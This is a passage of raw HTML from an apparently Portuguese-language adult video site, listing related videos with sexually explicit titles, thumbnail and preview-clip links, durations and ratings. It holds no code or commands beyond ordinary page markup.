(max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536338/480x270/7.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/400x225/7.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/7.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/240x135/7.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/120x68/7.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ania Kinski faz um trio com Anna Polina e faz sexo em POV" alt="Ania Kinski faz um trio com Anna Polina e faz sexo em POV"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/7.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2024/12/536338/536338_1.mp4' data-post_url='/videos/220991/ania-kinski-faz-um-trio-com-anna-polina-e-faz-sexo-em-pov.html' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536338/480x270/7.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/400x225/7.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/320x180/7.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/240x135/7.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536338/120x68/7.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>25:36</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>85.7%</span></div></div></section><section id="related_posts_128333" class="video_item_wrapper odd_item video_item_medium " data-post_id="128333"  data-post_duration="1643" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/128333/cassie-y-anna-curtindo-de-novo-um-galo-de-um-cara-submetido.html">Cassie y Anna curtindo de novo um galo de um cara submetido</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/128333/cassie-y-anna-curtindo-de-novo-um-galo-de-um-cara-submetido.html" data-tag_pos="" alt="Cassie y Anna curtindo de novo um galo de um cara submetido"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/1.jpg" alt="Verifique a sua idade" srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252388/480x270/1.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/400x225/1.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/1.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/240x135/1.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/120x68/1.jpg 120w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/1.jpg" data-thumbs_0='[1..3]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252388/480x270/18.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/400x225/18.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/18.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/240x135/18.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/120x68/18.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Cassie y Anna curtindo de novo um galo de um cara submetido" alt="Cassie y Anna curtindo de novo um galo de um cara submetido"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/18.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2018/02/252388/252388_1.mp4' data-post_url='/videos/128333/cassie-y-anna-curtindo-de-novo-um-galo-de-um-cara-submetido.html' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252388/480x270/18.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/400x225/18.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/320x180/18.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/240x135/18.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252388/120x68/18.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>27:23</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>63.2%</span></div></div></section><section id="related_posts_171546" class="video_item_wrapper even_item video_item_medium " data-post_id="171546"  data-post_duration="1788" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/171546/a-bela-anna-polina-vai-ser-bem-fodida.html">A bela Anna Polina vai ser bem fodida</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/171546/a-bela-anna-polina-vai-ser-bem-fodida.html" data-tag_pos="" alt="A bela Anna Polina vai ser bem fodida"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2020/07/351243/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[2..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2020/07/351243/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="A bela Anna Polina vai ser bem fodida" alt="A bela Anna Polina vai ser bem fodida"><img data-src="https://image-cdn.boafoda.com/thumbs/2020/07/351243/320x180/3.jpg" src="https://image-cdn.boafoda.com/thumbs/2020/07/351243/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2020/07/351243/320x180/3.jpg" data-thumbs='[2..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2020/07/351243/351243_1.mp4' data-post_url='/videos/171546/a-bela-anna-polina-vai-ser-bem-fodida.html' srcset="https://image-cdn.boafoda.com/thumbs/2020/07/351243/480x270/3.jpg 480w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/400x225/3.jpg 400w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/320x180/3.jpg 320w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/240x135/3.jpg 240w, https://image-cdn.boafoda.com/thumbs/2020/07/351243/120x68/3.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>29:48</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>3</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>60%</span></div></div></section><section id="related_posts_178461" class="video_item_wrapper odd_item video_item_medium " data-post_id="178461"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/178461/anna-e-anissa-serao-fodidas-por-um-homem-negro.html">Anna e Anissa serão fodidas por um homem negro</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/178461/anna-e-anissa-serao-fodidas-por-um-homem-negro.html" data-tag_pos="" alt="Anna e Anissa serão fodidas por um homem negro"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2021/05/459610/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2021/05/459610/480x270/clips/6.jpg 480w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/400x225/clips/6.jpg 400w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/320x180/clips/6.jpg 320w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/240x135/clips/6.jpg 240w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/120x68/clips/6.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna e Anissa serão fodidas por um homem negro" alt="Anna e Anissa serão fodidas por um homem negro"><img data-src="https://image-cdn.boafoda.com/thumbs/2021/05/459610/320x180/clips/6.jpg" src="https://image-cdn.boafoda.com/thumbs/2021/05/459610/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2021/05/459610/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2021/05/459610/clips/459610_1.mp4' data-post_url='/videos/178461/anna-e-anissa-serao-fodidas-por-um-homem-negro.html' srcset="https://image-cdn.boafoda.com/thumbs/2021/05/459610/480x270/clips/6.jpg 480w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/400x225/clips/6.jpg 400w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/320x180/clips/6.jpg 320w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/240x135/clips/6.jpg 240w, https://image-cdn.boafoda.com/thumbs/2021/05/459610/120x68/clips/6.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="related_posts_203371" class="video_item_wrapper even_item video_item_medium " data-post_id="203371"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/203371/anna-polina-em-um-trio-anal-com-um-amigo.html">Anna Polina em um trio anal com um amigo</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/203371/anna-polina-em-um-trio-anal-com-um-amigo.html" data-tag_pos="" alt="Anna Polina em um trio anal com um amigo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2022/03/484968/320x180/clips/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2022/03/484968/480x270/clips/1.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/400x225/clips/1.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/320x180/clips/1.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/240x135/clips/1.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/120x68/clips/1.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Polina em um trio anal com um amigo" alt="Anna Polina em um trio anal com um amigo"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/03/484968/320x180/clips/1.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/03/484968/320x180/clips/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2022/03/484968/320x180/clips/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2022/03/484968/clips/484968_1.mp4' data-post_url='/videos/203371/anna-polina-em-um-trio-anal-com-um-amigo.html' srcset="https://image-cdn.boafoda.com/thumbs/2022/03/484968/480x270/clips/1.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/400x225/clips/1.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/320x180/clips/1.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/240x135/clips/1.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/03/484968/120x68/clips/1.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>76.9%</span></div></div></section><section id="related_posts_184467" class="video_item_wrapper odd_item video_item_medium " data-post_id="184467"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/184467/anna-polina-e-vinna-reed-triangulo-no-boudoir.html">Anna Polina e Vinna Reed, triângulo no boudoir</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/184467/anna-polina-e-vinna-reed-triangulo-no-boudoir.html" data-tag_pos="" alt="Anna Polina e Vinna Reed, triângulo no boudoir"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2020/05/344681/320x180/clips/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2020/05/344681/480x270/clips/11.jpg 480w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/400x225/clips/11.jpg 400w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/320x180/clips/11.jpg 320w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/240x135/clips/11.jpg 240w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/120x68/clips/11.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Polina e Vinna Reed, triângulo no boudoir" alt="Anna Polina e Vinna Reed, triângulo no boudoir"><img data-src="https://image-cdn.boafoda.com/thumbs/2020/05/344681/320x180/clips/11.jpg" src="https://image-cdn.boafoda.com/thumbs/2020/05/344681/320x180/clips/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2020/05/344681/320x180/clips/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2020/05/344681/clips/344681_1.mp4' data-post_url='/videos/184467/anna-polina-e-vinna-reed-triangulo-no-boudoir.html' srcset="https://image-cdn.boafoda.com/thumbs/2020/05/344681/480x270/clips/11.jpg 480w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/400x225/clips/11.jpg 400w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/320x180/clips/11.jpg 320w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/240x135/clips/11.jpg 240w, https://image-cdn.boafoda.com/thumbs/2020/05/344681/120x68/clips/11.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>78.9%</span></div></div></section><section id="related_posts_191469" class="video_item_wrapper even_item video_item_medium " data-post_id="191469"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/191469/dois-caras-altamente-excitados-dando-prazer-a-estrela-porno-anna.html">Dois caras altamente excitados dando prazer à estrela pornô Anna</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/191469/dois-caras-altamente-excitados-dando-prazer-a-estrela-porno-anna.html" data-tag_pos="" alt="Dois caras altamente excitados dando prazer à estrela pornô Anna"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2022/05/490455/320x180/clips/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2022/05/490455/480x270/clips/5.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/400x225/clips/5.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/320x180/clips/5.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/240x135/clips/5.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/120x68/clips/5.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dois caras altamente excitados dando prazer à estrela pornô Anna" alt="Dois caras altamente excitados dando prazer à estrela pornô Anna"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/05/490455/320x180/clips/5.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/05/490455/320x180/clips/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2022/05/490455/320x180/clips/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2022/05/490455/clips/490455_1.mp4' data-post_url='/videos/191469/dois-caras-altamente-excitados-dando-prazer-a-estrela-porno-anna.html' srcset="https://image-cdn.boafoda.com/thumbs/2022/05/490455/480x270/clips/5.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/400x225/clips/5.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/320x180/clips/5.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/240x135/clips/5.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/05/490455/120x68/clips/5.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_191470" class="video_item_wrapper odd_item video_item_medium " data-post_id="191470"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/191470/a-estrela-porno-anna-polina-masturba-o-penis-de-seu-amante.html">A estrela pornô Anna Polina masturba o pênis de seu amante</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/191470/a-estrela-porno-anna-polina-masturba-o-penis-de-seu-amante.html" data-tag_pos="" alt="A estrela pornô Anna Polina masturba o pênis de seu amante"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2022/05/490454/320x180/clips/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2022/05/490454/480x270/clips/12.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/400x225/clips/12.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/320x180/clips/12.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/240x135/clips/12.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/120x68/clips/12.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="A estrela pornô Anna Polina masturba o pênis de seu amante" alt="A estrela pornô Anna Polina masturba o pênis de seu amante"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/05/490454/320x180/clips/12.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/05/490454/320x180/clips/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2022/05/490454/320x180/clips/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2022/05/490454/clips/490454_1.mp4' data-post_url='/videos/191470/a-estrela-porno-anna-polina-masturba-o-penis-de-seu-amante.html' srcset="https://image-cdn.boafoda.com/thumbs/2022/05/490454/480x270/clips/12.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/400x225/clips/12.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/320x180/clips/12.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/240x135/clips/12.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/05/490454/120x68/clips/12.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_196214" class="video_item_wrapper even_item video_item_medium " data-post_id="196214"  data-post_duration="2135" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/196214/porno-anal-com-anna-polina-e-cassie-na-mesma-cena.html">Pornô anal com Anna Polina e Cassie na mesma cena</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/196214/porno-anal-com-anna-polina-e-cassie-na-mesma-cena.html" data-tag_pos="" alt="Pornô anal com Anna Polina e Cassie na mesma cena"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/18.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/18.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/18.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/18.jpg" data-thumbs='[[1],[18]]' srcset="https://image-cdn.boafoda.com/thumbs/2022/08/497701/480x270/18.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/400x225/18.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/18.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/240x135/18.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/120x68/18.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2022/08/497701/480x270/7.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/400x225/7.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/7.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/240x135/7.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/120x68/7.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Pornô anal com Anna Polina e Cassie na mesma cena" alt="Pornô anal com Anna Polina e Cassie na mesma cena"><img data-src="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/7.jpg" src="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2022/08/497701/497701_1.mp4' data-post_url='/videos/196214/porno-anal-com-anna-polina-e-cassie-na-mesma-cena.html' srcset="https://image-cdn.boafoda.com/thumbs/2022/08/497701/480x270/7.jpg 480w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/400x225/7.jpg 400w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/320x180/7.jpg 320w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/240x135/7.jpg 240w, https://image-cdn.boafoda.com/thumbs/2022/08/497701/120x68/7.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>35:35</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>53.8%</span></div></div></section><section id="related_posts_219773" class="video_item_wrapper odd_item video_item_medium " data-post_id="219773"  data-post_duration="1051" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/219773/lesbicas-belas-tocando-os-corpos-com-muita-vontade-e-sem-pudor.html">Lésbicas belas tocando os corpos com muita vontade e sem pudor</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/219773/lesbicas-belas-tocando-os-corpos-com-muita-vontade-e-sem-pudor.html" data-tag_pos="" alt="Lésbicas belas tocando os corpos com muita vontade e sem pudor"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/5.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/5.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/5.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/5.jpg" data-thumbs='[5]' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536342/480x270/5.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/400x225/5.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/5.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/240x135/5.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/120x68/5.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536342/480x270/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/400x225/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/240x135/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/120x68/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Lésbicas belas tocando os corpos com muita vontade e sem pudor" alt="Lésbicas belas tocando os corpos com muita vontade e sem pudor"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/14.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2024/12/536342/536342_1.mp4' data-post_url='/videos/219773/lesbicas-belas-tocando-os-corpos-com-muita-vontade-e-sem-pudor.html' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536342/480x270/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/400x225/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/320x180/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/240x135/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536342/120x68/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>17:31</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70%</span></div></div></section><section id="related_posts_220057" class="video_item_wrapper even_item video_item_medium " data-post_id="220057"  data-post_duration="513" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220057/a-melhor-coisa-que-essas-morenas-pensam-e-transar-uma-com-a-outra.html">A melhor coisa que essas morenas pensam é transar uma com a outra</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220057/a-melhor-coisa-que-essas-morenas-pensam-e-transar-uma-com-a-outra.html" data-tag_pos="" alt="A melhor coisa que essas morenas pensam é transar uma com a outra"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536300/320x180/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536300/480x270/16.jpg 480w, 